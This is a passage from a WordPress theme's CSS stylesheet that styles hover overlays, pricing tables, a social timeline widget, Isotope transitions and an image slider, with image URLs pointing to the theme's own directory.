    margin-top: 5px;
}
.mega-hoverlink {
    right: 50%;
    margin-right: 30px;
}
.mega-hoverview {
    left: 50%;
    margin-left: 30px;
}



.mega-hoverlink,
.mega-hoverview {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    background-color: #FFF;
    top: 45%;
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    padding-top: 3px;
    padding-left: 1px;
    font-size: 14px;
}
.mega-hoverlink:before {
    font-family: 'fontello';
    content: '\f517';
}
.mega-hoverview:before {
    font-family: 'fontello';
    content: '\f50d';
}
.mega-hover a {
    color: #000
}
.mega-hoverlink,
.mega-hoverview {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    background-color: #FFF;
    top: 45%;
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    padding-top: 4px;
    padding-left: 1px;
    font-size: 14px;
}
.mega-hoverlink:before {
    font-family: 'fontello';
    content: '\f517';
}
.mega-hoverview:before {
    font-family: 'fontello';
    content: '\f50d';
}
.mega-hover a {
    color: #000
}
.mega-hover:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hovertitle {
    bottom: 50%;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hovertitle,
.mega-hover:hover .mega-hoverlink,
.mega-hover:hover .mega-hoverview {
    transform: rotate(0deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.mega-hover:hover .mega-hoverlink {
    right: 50%;
    margin-right: 7px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hoverview {
    left: 50%;
    margin-left: 7px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}

.mega-hover:hover .mega-hoverlink.alone {
	margin-right:-15px;
}

.mega-hover:hover .mega-hoverview.alone {
	margin-left:-15px;
}



.mega-hover:hover .mega-hoverlink:hover,
.mega-hover:hover .mega-hoverview:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    opacity: 0.7;
}

/*-----------------------------------------------------------------------------------*/
/*	VIDEOCASE
/*-----------------------------------------------------------------------------------*/
#videocase {
	overflow: hidden;
}
.video-item:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
#videocontainer {
    margin-bottom: 30px
}
.one-col .video-item h2 {
    margin-top: 20px;
    margin-bottom: 15px;
}
.two-col .video-wrapper {
    float: left;
    width: 680px;
}
.two-col .video-details {
    float: right;
    width: 260px;
}
#videocase .items.col4 {
    margin-bottom: -20px
}
#videocase .items.col3 {
    margin-bottom: -25px
}
#videocase .items.col2 {
    margin-bottom: -30px
}
#videocase .items.col4 li {
    margin-bottom: 20px
}
#videocase .items.col3 li {
    margin-bottom: 25px
}
#videocase .items.col2 li {
    margin-bottom: 30px
}
/*-----------------------------------------------------------------------------------*/
/*	PAGE NAVIGATION
/*-----------------------------------------------------------------------------------*/
.page-navi ul {
    list-style: none
}
.page-navi ul li {
    display: inline;
    background: none;
    padding: 0;
}
.page-navi ul li a {
    background: #FFF;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    width: 25px;
    height: 25px;
    text-align: center;
    display: inline-block;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    margin-right: 8px;
    color: #606060;
    font-weight: bold;
    padding-top: 1px;
    padding-left: 1px;
}
.page-navi ul li a:hover,
.page-navi ul li a.current {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    color: #404040;
}
/*-----------------------------------------------------------------------------------*/
/*	CONTENT
/*-----------------------------------------------------------------------------------*/
.content {
    width: 640px;
    float: left;
}
/*-----------------------------------------------------------------------------------*/
/*	SIDEBAR
/*-----------------------------------------------------------------------------------*/
.sidebar {
    background: transparent url(style/images/line-v.png) repeat-y top left;
    width: 300px;
    float: right;
}
.sidebox {
    background: transparent url(style/images/line.png) repeat-x top left;
    margin-left: 40px;
    margin-top: 20px;
    padding-top: 40px;
}
.sidebox:first-child {
    background: none;
    margin-top: 0px;
    padding-top: 0px;
}
.sidebar h3 {
    font-size: 16px
}
.sidebox .post-list h6 a {
    color: #505050
}
.sidebox .post-list h6 a:hover {
    color: #6094B4}
.sidebox .post-list {
    padding-bottom: 10px;
    list-style: none;
}
.sidebox .searchform input {
    margin-bottom: 20px
}
/*-----------------------------------------------------------------------------------*/
/*	POPULAR POSTS
/*-----------------------------------------------------------------------------------*/
.post-list {
    padding: 0
}
.post-list li {
    clear: both;
    margin-bottom: 15px;
    display: block;
    overflow: hidden;
}
.post-list h6 {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
    font-weight: normal;
    line-height: 14px;
}
.footer a {
    color: #bfbfbf
}
.post-list .frame {
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 10px;
}
.post-list .meta {
    /*float: left;*/
    overflow: hidden;
}
.post-list .meta.portfolio {
    /*float: left;*/
    margin-top:14px;
    overflow: hidden;
}

.post-list .meta em {
    color: #999999;
    font-size: 11px;
    font-style: normal;
}
/*-----------------------------------------------------------------------------------*/
/*	PRICING TABLE
/*-----------------------------------------------------------------------------------*/
.pricing {
    width: 100%;
    margin: 0px auto;
    padding-bottom: 20px;
    overflow: hidden;
}
.pricing:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.pricing.three .plan {
    width: 31.2%;
    float: left;
    margin-left: 3%;
}
.pricing.four .plan {
    width: 23.5%;
    float: left;
    margin-left: 2%;
}
.pricing .plan:first-child {
    margin-left: 0
}
.pricing .plan h3 {
    font-size: 16px;
    text-align: center;
    color: #fff;
    line-height: 45px;
    margin: 0;
}
.pricing .plan h3 {
    background: #5e923c
}
.pricing .plan li:nth-child(2n) {
    background: #f6f6f6
}
.pricing .plan li {
    line-height: 3.5em
}
.select,
.plan li {
    text-align: center
}
.pricing .plan h3 {
    text-transform: uppercase
}
.pricing .select {
    background: #e7e7e7;
    border: 1px solid #c8c8c8;
}
.pricing .select div {
    padding-top: 18px;
    text-shadow: 0 1px 0px #fff;
}
.pricing .features ul {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    margin: 0;
    padding: 0;
}
.pricing .features ul li {
    background: none;
    padding: 0;
}
.pricing h3,
.pricing h4 {
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,0.2);
    margin: 0;
}
.interval {
    font-size: 13px
}
.amount,
.interval {
    display: block;
    text-align: center;
}
.amount {
    font-size: 40px;
    padding: 10px 0;
}
.amount span {
    vertical-align: super;
    font-size: 20px;
}
.pricing .p1 h3 {
    background: #6c9e4a;
    background: -moz-linear-gradient(top, #6c9e4a 0%, #578d35 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6c9e4a), color-stop(100%,#578d35));
    background: -webkit-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: -o-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: -ms-linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    background: linear-gradient(top, #6c9e4a 0%,#578d35 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6c9e4a', endColorstr='#578d35',GradientType=0 );
    border-bottom: 1px solid #4a7c2d;
}
.pricing .p2 h3 {
    background: #5574b1;
    background: -moz-linear-gradient(top, #5574b1 0%, #405fa3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5574b1), color-stop(100%,#405fa3));
    background: -webkit-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: -o-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: -ms-linear-gradient(top, #5574b1 0%,#405fa3 100%);
    background: linear-gradient(top, #5574b1 0%,#405fa3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5574b1', endColorstr='#405fa3',GradientType=0 );
    border-bottom: 1px solid #365195;
}
.pricing .p3 h3 {
    background: #ce5d26;
    background: -moz-linear-gradient(top, #ce5d26 0%, #c54716 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ce5d26), color-stop(100%,#c54716));
    background: -webkit-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: -o-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: -ms-linear-gradient(top, #ce5d26 0%,#c54716 100%);
    background: linear-gradient(top, #ce5d26 0%,#c54716 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ce5d26', endColorstr='#c54716',GradientType=0 );
    border-bottom: 1px solid #b3320f;
}
.pricing .p4 h3 {
    background: #906030;
    background: -moz-linear-gradient(top, #906030 0%, #7e4b1e 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#906030), color-stop(100%,#7e4b1e));
    background: -webkit-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: -o-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: -ms-linear-gradient(top, #906030 0%,#7e4b1e 100%);
    background: linear-gradient(top, #906030 0%,#7e4b1e 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#906030', endColorstr='#7e4b1e',GradientType=0 );
    border-bottom: 1px solid #653c18;
}
.pricing .p5 h3 {
    background: #96975d;
    background: -moz-linear-gradient(left, #96975d 0%, #8c8a50 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#96975d), color-stop(100%,#8c8a50));
    background: -webkit-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: -o-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: -ms-linear-gradient(left, #96975d 0%,#8c8a50 100%);
    background: linear-gradient(left, #96975d 0%,#8c8a50 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96975d', endColorstr='#8c8a50',GradientType=1 );
    border-bottom: 1px solid #656D2D;
}
.pricing .p6 h3 {
    background: #5f47ad;
    background: -moz-linear-gradient(left, #5f47ad 0%, #4c39a3 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#5f47ad), color-stop(100%,#4c39a3));
    background: -webkit-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: -o-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: -ms-linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    background: linear-gradient(left, #5f47ad 0%,#4c39a3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5f47ad', endColorstr='#4c39a3',GradientType=1 );
    border-bottom: 1px solid #382D7D;
}
.pricing .p7 h3 {
    background: #52a25a;
    background: -moz-linear-gradient(left, #52a25a 0%, #459749 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#52a25a), color-stop(100%,#459749));
    background: -webkit-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: -o-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: -ms-linear-gradient(left, #52a25a 0%,#459749 100%);
    background: linear-gradient(left, #52a25a 0%,#459749 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#52a25a', endColorstr='#459749',GradientType=1 );
    border-bottom: 1px solid #0E6216;
}
.pricing .p8 h3 {
    background: #ad4747;
    background: -moz-linear-gradient(left, #ad4747 0%, #a3393e 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ad4747), color-stop(100%,#a3393e));
    background: -webkit-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: -o-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: -ms-linear-gradient(left, #ad4747 0%,#a3393e 100%);
    background: linear-gradient(left, #ad4747 0%,#a3393e 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ad4747', endColorstr='#a3393e',GradientType=1 );
    border-bottom: 1px solid #7D2D2D;
}
.pricing .p9 h3 {
    background: #479aad;
    background: -moz-linear-gradient(left, #479aad 0%, #3995a3 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#479aad), color-stop(100%,#3995a3));
    background: -webkit-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: -o-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: -ms-linear-gradient(left, #479aad 0%,#3995a3 100%);
    background: linear-gradient(left, #479aad 0%,#3995a3 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#479aad', endColorstr='#3995a3',GradientType=1 );
    border-bottom: 1px solid #4a7c2d;
}
.pricing .p10 h3 {
    background: #95ad47;
    background: -moz-linear-gradient(left, #95ad47 0%, #90a339 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%,#95ad47), color-stop(100%,#90a339));
    background: -webkit-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: -o-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: -ms-linear-gradient(left, #95ad47 0%,#90a339 100%);
    background: linear-gradient(left, #95ad47 0%,#90a339 100%);
    -ms-filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#95ad47', endColorstr='#90a339',GradientType=1 );
    border-bottom: 1px solid #6D7E63;
}
.pricing .plan h4 {
    padding: 0 0 10px
}
.pricing .p1 h4 {
    background: #8bb371;
    box-shadow: 0 1px 1px #9ABE82 inset;
}
.pricing .p2 h4 {
    background: #6179ab;
    box-shadow: 0 1px 1px #738ab6 inset;
}
.pricing .p3 h4 {
    background: #d26529;
    box-shadow: 0 1px 1px #d8773b inset;
}
.pricing .p4 h4 {
    background: #a06d3c;
    box-shadow: 0 1px 1px #ad7f4f inset;
}
.pricing .p5 h4 {
    background: #9DA03C;
    box-shadow: 0 1px 1px #9DA360 inset;
}
.pricing .p6 h4 {
    background: #6B658F;
    box-shadow: 0 1px 1px #3E3574 inset;
}
.pricing .p7 h4 {
    background: #4AAD59;
    box-shadow: 0 1px 1px #47BC59 inset;
}
.pricing .p8 h4 {
    background: #BA4B4B;
    box-shadow: 0 1px 1px #CF5858 inset;
}
.pricing .p9 h4 {
    background: #63A3AE;
    box-shadow: 0 1px 1px #79B2DA inset;
}
.pricing .p10 h4 {
    background: #9BAD6A;
    box-shadow: 0 1px 1px #99C44C inset;
}
.pricing a.button {
    text-shadow: none
}
/*-----------------------------------------------------------------------------------*/
/*	RETINA ICONS
/*-----------------------------------------------------------------------------------*/
ul.retina-icons {
    width: 110%;
    overflow: hidden;
    margin-right: -3%;
}
ul.retina-icons li {
    width: 22%;
    display: block;
    margin-right: 3%;
    float: left;
    line-height: 30px;
    padding-left: 1px;
}
ul.retina-icons li span {
    margin-left: 10px
}
/*-----------------------------------------------------------------------------------*/
/*	SOCIAL TIMELINE
/*-----------------------------------------------------------------------------------*/
.dpSocialTimelineLoading {
    min-height: 150px
}
.dpSocialTimeline {
    list-style: none;
    padding: 0;
    margin: 0;
    font-family: 'Ubuntu', sans-serif;    padding-bottom: 10px;
    zoom: 1;
    overflow: hidden;
    width: 110%;
    margin-right: -20px;
}
.dpSocialTimeline .dpSocialTimeline_item {
    list-style: none;
    padding: 0;
    margin: 20px 20px 0 0;
    background-color: #f2f2f2;
}
.dpSocialTimeline .dpSocialTimeline_item.dpSocialTimeline_hideMe {
    opacity: 0
}
.dpSocialTimeline .dpSocialTimeline_lineWrap {
    width: 10px;
    text-align: center;
    margin: 0 auto;
    display: none;
}
.dpSocialTimeline .dpSocialTimeline_line {
    margin: 0;
    display: block;
    height: 100%;
    position: absolute;
    width: 10px;
}
.dpSocialTimeline .dpSocialTimeline_line span {
    width: 16px;
    height: 16px;
    display: block;
    top: 50px;
    left: -4px;
    position: absolute;
}
.dpSocialTimeline .dpSocialTimeline_item .dpSocialTimelineContentFoot {
    background: #e9e9e9;
    padding: 6px 15px 5px;
}
.dpSocialTimeline .dpSocialTimeline_item .dpSocialTimelineContent {
    font-size: 12px;
    line-height: 20px;
    padding: 15px 15px 13px 15px;
    text-align: left;
}
.dpSocialTimeline .dpSocialTimeline_item a {
    text-decoration: none;
    position: relative;
    word-wrap: break-word;
}
.dpSocialTimeline .dpSocialTimeline_item a:hover {
    text-decoration: underline
}
.dpSocialTimeline .dpSocialTimeline_item a.permalink {
    float: left;
    display: block;
    font-size: 10px;
    text-decoration: none;
    color: #999999;
}
.dpSocialTimeline .dpSocialTimeline_item a.permalink:hover {
    color: #6094B4}
.dpSocialTimeline .dpSocialTimeline_item span.time {
    float: right;
    font-size: 10px;
}
.dpSocialTimeline .dpSocialTimeline_item .user {
    font-size: 9px;
    margin-left: 10px;
    margin-top: 3px;
    text-transform: uppercase;
    display: inline;
    float: left;
}
.dpSocialTimeline span.favicon {
    font-family: 'fontello-social';
    float: left;
    display: block;
    font-size: 13px;
    margin-right: 7px;
}
.dpSocialTimeline span.favicon.twitter:before {
    content: "\f309";
    color: #5daed5;
}
.dpSocialTimeline span.favicon.facebook:before {
    content: "\f30c";
    color: #4470cf;
}
.dpSocialTimeline span.favicon.dribbble:before {
    content: "\f31b";
    color: #d07ead;
}
.dpSocialTimeline span.favicon.flickr:before {
    content: "\f303";
    color: #ff0088;
}
.dpSocialTimeline span.favicon.pinterest:before {
    content: "\f312";
    color: #c53942;
}
.dpSocialTimeline span.favicon.tumblr:before {
    content: "\f315";
    color: #5d82a4;
}
.dpSocialTimeline span.favicon.vimeo:before {
    content: "\f306";
    color: #099fc7;
}
.dpSocialTimeline span.favicon.youtube:before {
    content: "\f313";
    color: #c8312b;
}
.dpSocialTimeline_filter {
    list-style: none;
    padding: 0;
    background-color: #f2f2f2;
}
.dpSocialTimeline_filter button {
    padding: 13px 15px 12px;
    margin: 0;
    background: none;
    display: inline;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;    color: #505050;
    margin-right: 5px;
}
.dpSocialTimeline_filter button:first-child {
    margin-left: 15px
}
.dpSocialTimeline_filter button:hover {
    opacity: 1;
    color: #6094B4 !important;
}
.dpSocialTimeline_filter button:active,
.dpSocialTimeline_filter button.active {
    color: #6094B4 !important;
    background-color: #e9e9e9;
}
.dpSocialTimelineLoading {
    background: url(style/images/loading.gif) no-repeat 50% 50%;
    background-size: 30px 30px;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .dpSocialTimelineLoading {
    background-image: url(style/images/loading@2x.gif);
  }
}
.dpSocialTimelineContent img {
    position: relative;
    padding: 0;
    line-height: 1;
    width: 100%;
    margin-bottom: 10px;
}
.dpSocialTimeline .dpSocialTimeline_item a {
    color: #6094B4}
.dpSocialTimeline .dpSocialTimeline_item a:hover {
    color: #B66B77;
    text-decoration: none;
}
.dpSocialTimeline .dpSocialTimeline_item span.time {
    color: #999999
}
.dpSocialTimeline .dpSocialTimeline_item .user {
    color: #999999
}
.item_thumb {
	height: auto;
}
/*-----------------------------------------------------------------------------------*/
/*	ISOTOPE
/*-----------------------------------------------------------------------------------*/
.isotope-item {
    z-index: 2;
    display: block !important;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -ms-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}
/*-----------------------------------------------------------------------------------*/
/*	BOX LAYOUT
/*-----------------------------------------------------------------------------------*/
.box-layout {
    padding: 0 0 40px 0;
}
.box-layout .slider-wrapper {
    margin-bottom: 42px;
}
.box-layout .top-wrapper .inner {
    width: 1060px;
    margin: 0 auto;
    padding-bottom: 0;
}
.box-layout .top-wrapper {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.box-layout .fws_wrapper {
    width: 980px;
    margin: 0 auto;
}
.box-layout .bannercontainer {
    width: 1060px;
}
.box-layout .banner {
    width: 1040px;
    height: 470px;
}
.box-layout .menu,
.box-layout .slider-shadow {
    background-image: url(style/images/shadow-box.png);
}
.box-wrapper {
	width: 1060px;
	margin: 0 auto;
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
/*-----------------------------------------------------------------------------------*/
/*	SLIDER
/*-----------------------------------------------------------------------------------*/
.slider-wrapper {
    margin-bottom: 28px;
}
.bannercontainer {
    /*padding: 10px;
    background-color: #fff;*/
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
    width: 980px;
    margin-bottom: 30px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.banner {
    width: 960px;
    /*height: 470px;*/
    position: relative;
    overflow: hidden;
}
.portfolio-bannercontainer {
    width: 680px;
    margin-bottom: 35px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.portfolio-banner {
    width: 680px;
    height: 450px;
    position: relative;
    overflow: hidden;
}
.full-portfolio-bannercontainer {
    width: 980px;
    margin-bottom: 60px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.full-portfolio-banner {
    width: 980px;
    height: 470px;
    position: relative;
    overflow: hidden;
}
.tp-simpleresponsive .caption {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    position: absolute;
    visibility: hidden;
}
.tp-simpleresponsive img {
    max-width: none
}
.noFilterClass {
    filter: none !important
}
.tp-bannershadow {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.slider-shadow {
    background: transparent url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/shadow-full.png) center bottom no-repeat;
    height: 7px;
    margin-top: -30px;
}
.caption.fullscreenvideo {
    left: 0px;
    top: 0px;
    position: absolute;
    width: 100%;
    height: 100%;
}
.caption.fullscreenvideo iframe {
    width: 100% !important;
    height: 100% !important;
}
.caption.black_bg {
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    font-size: 23px;
    line-height: 35px;
    padding: 3px 10px 5px;
}
.caption.white {
    color: #FFF;
    font-size: 30px;
    font-weight: 300;
}
.caption.black {
    color: #505050;
    font-size: 25px;
    font-weight: 300;
}
.caption.black.bold {
    font-size: 28px;
}
.caption.bold {
    font-weight: 500;
}
.caption.white_bg {
    background: #FFF;
    color: #000;
    font-size: 22px;
    line-height: 32px;
    font-weight: 300;
    padding: 3px 10px 5px;
}
.caption.boxshadow {
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}
.tp-bullets {
    z-index: 100;
    position: absolute;
    bottom: 10px;
    opacity: 1 !important;
    -moz-opacity:1 !important;
	filter:alpha(opacity=100) !important;
}
.tp-bullets.simplebullets {
    bottom: 10px
}
.tp-bullets.simplebullets.navbar {
    bottom: -20px;
    height: 35px;
    padding: 0px 0px;
    margin-top: -17px;
}
.tp-bullets.simplebullets .bullet {
    cursor: pointer;
    position: relative !important;
    background: #FFF !important;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    width: 10px !important;
    height: 10px !important;
    display: inline-block;
    margin-right: 10px !important;
    margin-bottom: 5px !important;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    float:none !important;
}
.tp-bullets.simplebullets .bullet.last {
    margin-right: 0px
}
.tp-bullets.simplebullets .bullet:hover,
.tp-bullets.simplebullets .bullet.selected {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
}
.tparrows:before {
    font-family: 'fontello';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: 0;
    margin-top: 7px;
    text-align: center;
    width: 37px;
    font-size: 15px;
}
.tparrows {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: #FFF !important;
    -webkit-border-radius: 37px;
    border-radius: 37px;
    width: 37px !important;
    height: 37px !important;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    top: 50% !important;
}
.tparrows:hover {
    color: #404040
}
.tp-leftarrow.large:before {
    content: '\e75d'
}
.tp-rightarrow.large:before {
    content: '\e75e'
}
.tp-leftarrow.large {
    margin-left: 20px;
    margin-top: -17px !important;
}
.tp-rightarrow.large {
    margin-left: -20px;
    margin-top: -17px !important;
}
.tparrows.tp-rightarrow:before {
    margin-left: 1px
}
.tparrows:hover {
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.20);
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.tparrows {
	    padding-top: 1px;
	}
}
.tp-bannertimer {
    width: 100%;
    height: 10px;
    background: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/timer.png);
    position: absolute;
    z-index: 200;
}
.tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px;
}
.tp-simpleresponsive img {
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}
.tp-simpleresponsive a {
    text-decoration: none
}
.tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.tp-simpleresponsive >ul >li {
    list-stye: none;
    position: absolute;
    visibility: hidden;
}
.caption.slidelink a div {
    width: 10000px;
    height: 10000px;
}
.tp-loader {
    background: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/loading.gif) no-repeat;
    background-color: #fff;
    margin: -15px -15px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 30px;
    height: 30px;
    background-size: 30px 30px;
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .tp-loader {
    background-image: url(http://goodmoodmusic.de/wp-content/themes/skybox/style/images/loading@2x.gif);
  }
}

/*-----------------------------------------------------------------------------------*/
/*	FULLWIDTH SLIDER
/*-----------------------------------------------------------------------------------*/
.inner.fws {
    padding-bottom: 0;
}

.slider_wrapper {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 30px;
}
.fws_wrapper {
    width: 100%;
    padding: 2px 0px 12px;
    overflow-y: hidden;
    position: relative;
    overflow: visible;
}
.fullwidth_slider {
    position: relative;
    height: 200px;
    overflow: visible;
    width: 100px;
    padding: 2px;
}
.fs-entry {
    position: absolute;
    overflow: hidden;
    background: #fff;
    box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
